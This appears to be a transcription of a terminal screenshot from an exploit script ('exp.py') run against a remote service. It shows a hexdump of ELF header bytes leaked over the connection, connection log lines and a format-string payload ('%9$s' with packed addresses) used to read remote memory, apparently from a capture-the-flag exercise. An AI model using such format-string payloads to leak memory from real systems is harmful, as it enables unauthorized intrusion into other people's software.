 xiao — python exp.py — python — Python exp.py — Solarized Dark ansi — 129×33
00000010 7a 55 |zU|
00000012
[*] Closed connection to 54.223.254.123 port 701
[*] 00000000 7f 45 4c 46 02 01 01 00 00 00 ff 00 00 00 00 00 |·ELF|····|····|····|
00000010 03 00 3e 00 01 00 00 00 a0 0c 00 00 00 00 00 00 |··>·|····|····|····|
00000020 40 00 00 00 00 00 00 00 30 21 00 00 00 00 00 00 |@···|····|0!··|····|
00000030 00 00 00 00 40 00 38 00 09 00 40 00 1b 00 1a 00 |····|@·8·|··@·|····|
00000040 06 00 00 00 05 00 00 00 40 00 00 00 00 00 00 00 |····|····|@···|····|
00000050 40 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 |@···|····|@···|····|
00000060 f8 01 00 00 00 00 00 00 f8 01 00 00 00 00 00 00 |····|····|····|····|
00000070 08 00 00 00 00 00 00 00 03 00 00 00 04 00 00 00 |····|····|····|····|
00000080 38 02 00 00 00 00 00 00 38 02 00 00 00 00 00 00 |8···|····|8···|····|
00000090 38 02 00 00 00 00 00 00 1c 00 00 00 00 00 00 00 |8···|····|····|····|
000000a0 1c 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 |····|····|····|····|
000000b0 01 00 00 00 05 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
000000c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
000000d0 24 12 00 00 00 00 00 00 24 12 00 00 00 00 00 00 |$···|····|$···|····|
000000e0 00 00 20 00 00 00 00 00 01 00 00 00 06 00 00 00 |·· ·|····|····|····|
000000f0 38 1d 00 00 00 00 00 00 38 1d 20 00 00 00 00 00 |8···|····|8· ·|····|
00000100 38 1d 20 00 00 00 00 00 d8 02 ff 00 00 00 00 00 |8· ·|····|····|····|
00000110 e8 02 00 00 00 00 00 00 00 00 20 00 00 00 00 00 |····|····|·· ·|····|
00000120 02 00 00 00 06 00 00 00 50 1d 00 00 00 00 00 00 |····|····|P···|····|
00000130 50 1d 20 00 00 00 00 00 50 1d 20 00 00 00 00 00 |P· ·|····|P· ·|····|
00000140 c0 01 00 00 00 00 00 00 c0 01 00 00 00 00 00 00 |····|····|····|····|
00000150 08 00 00 00 00 00 00 00 04 00 00 00 04 00 00 00 |····|····|····|····|
00000160 54 02 00 00 00 00 00 00 54 02 00 00 00 00 00 00 |T···|····|T···|····|
00000170 54 02 00 00 00 00 00 00 44 00 00 00 00 00 00 00 |T···|····|D···|····|
00000180 44 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 |D···|····|····|····|
00000190 50 e5 74 64 04 00 00 00 60 10 00 00 00 |P·td|····|`···|·|
0000019d
[+] Opening connection to 54.223.254.123 on port 701: Done
payload = aaaabb__%9$s__EN\x9d!=\x14zU\x00\x00